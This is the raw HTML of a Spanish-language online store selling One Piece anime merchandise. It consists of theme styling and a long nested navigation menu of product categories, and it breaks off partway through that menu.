.count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_cdn wpr_desktop" /></head>

<body data-rsssl="1" class="wp-singular post-template-default single single-post postid-26505 single-format-standard wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce-no-js translatepress-es_ES no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603 elementor-page-7073">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer"></div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation" data-no-translation="" data-trp-gettext="">Saltar a navegación</a>
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">saltar al contenido</a>
				<div data-rocket-location-hash="ffc9d9636be19d39a0f4742f9bff0a8d" class="shoptimizer-mini-cart-wrap">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Carro de la compra</div>
			<div data-rocket-location-hash="b23871ea73c521830aaf3b67acab5847" class="close-drawer"></div>

				<div data-rocket-location-hash="a5b5116b041be1cf121b228958ead883" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="d3783e08cabbb40780b7519434d09389" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="8d4b922078c450769c61a72fe2146e77" class="top-bar">
				<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="410af94a849736d959882cd0d0c0de31" id="masthead" class="site-header">

		<div data-rocket-location-hash="4cf3535a5c4f5af057f78d34996c9249" class="menu-overlay"></div>

		<div data-rocket-location-hash="6f4b727047ab7c7883b1211c18c3645a" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menú" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENÚ</span>
					
			</button>
			<a href="https://onepiece.store/es/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="Tienda One Piece" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/es/" data-trp-original-action="https://onepiece.store/es/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0" data-no-translation="" data-trp-gettext="">Buscar:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar Productos..." value="" name="s" />
	<button type="submit" value="Buscar" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="es"/></form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Navegación Secundaria" data-no-translation-aria-label="">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/es/mi-cuenta/">Mi cuenta<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/es/ayuda-al-cliente/">Ayuda al cliente<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/es/checkout/">Verificar<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Ver su carrito de compras" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="234fcd43abac29db1b940d4dfb54120a" class="col-full-nav">

	<div data-rocket-location-hash="71ad5c52e32c74edaf2fd3ff9ed861be" class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Navegacion primaria" data-no-translation-aria-label="">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/es/" class="cg-menu-link main-menu-link"><span>Hogar</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/shop/" class="cg-menu-link main-menu-link"><span>Almacenar</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/es/shop-by-category/" class="cg-menu-link main-menu-link"><span>Compra por categoría</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/tela-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Tela One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/camisetas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Camisetas One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/sudaderas-de-una-pieza-2/" class="cg-menu-link sub-menu-link"><span>One Piece sudaderas con capucha</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Sudadera con capucha bordada</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/chaquetas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Chaquetas One Piece</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/sudaderas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>One Piece Sudaderas</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Suéteres navideños feos</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>Zapatos One Piece</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/gorros-gorros-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Sombreros y gorras One Piece</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/gorros-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Gorros One Piece</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/guantes-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Guantes One Piece</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/bikini-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Bikini One Piece</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/kimono-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Kimono One Piece</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/pantalones-de-una-pieza-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pantalones y Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>Calcetines One Piece</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/pantuflas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Zapatillas One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/accesorios-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Accesorios One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/mascarillas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Mascarillas One Piece</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/caja-de-regalo-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Caja de regalo One Piece</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/tazas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Tazas One Piece</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Alfombrillas de ratón One Piece</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/teclas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Teclas One Piece</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/llaveros-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Llaveros One Piece</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/mochilas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Mochilas One Piece</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/bolsas-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Bolsas One Piece</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/collares-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>One Piece Collares</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/pulseras-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Pulseras One Piece</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/cuaderno-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Cuaderno One Piece</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/estuches-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Estuches One Piece</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/alfileres-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Pines One Piece</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/naipes-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Naipes One Piece</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/carteras-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Carteras One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/estuches-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Casos One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Fundas para iPhone</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Fundas de Samsung</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/fundas-airpod-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Fundas para Airpods One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/cosplay-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>One PieceCosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/cosplay-de-una-pieza-para-hombre/" class="cg-menu-link sub-menu-link"><span>One Piece hombres Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/cosplay-de-una-pieza-para-mujer/" class="cg-menu-link sub-menu-link"><span>One Piece mujeres Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/pelucas-de-pelo-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>One Piece Pelucas y Cabello</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/decoracion-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Decoración One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/carteles-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>One Piece Pósters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/es/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Se busca Pósters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Se busca Boa Hancock Pósters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Se busca payaso césar Pósters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy quería Pósters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Se busca dragón Pósters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami quería Pósters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Se busca Portgas D. Ace Pósters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Pósters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji quería Pósters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Se Busca Pósters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/rompecabezas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Rompecabezas One Piece</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Artes de la pared</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/almohadas-de-una-pieza-para-el-cuerpo-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Almohadas Corporales / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/almohadas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>One Piece Almohadas</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Juegos de cama One Piece</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/manta-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Manta One Piece</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/alfombras-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Alfombras One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>Figuras y juguetes One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>Figuras de acción One Piece</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/lamparas-3d-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Lámparas 3D One Piece</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/una-pieza-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/nendoroid-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Nendoroid One Piece</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/peluches-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Peluches One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/equipo-de-entrenamiento-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Equipo de entrenamiento One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/camisetas-sin-mangas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Camisetas de tirantes One Piece</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/una-pieza-de-compresion-mangas-largas/" class="cg-menu-link sub-menu-link"><span>Compresión One Piece (mangas largas)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Compresión One Piece (mangas cortas)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/leggins-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Calzas One Piece</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/es/shop-by-character/" class="cg-menu-link main-menu-link"><span>Comprar por personaje</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/mono-d-luffy-merchandising/" class="cg-menu-link sub-menu-link"><span>Mercancía de Monkey D Luffy</span></a></li>
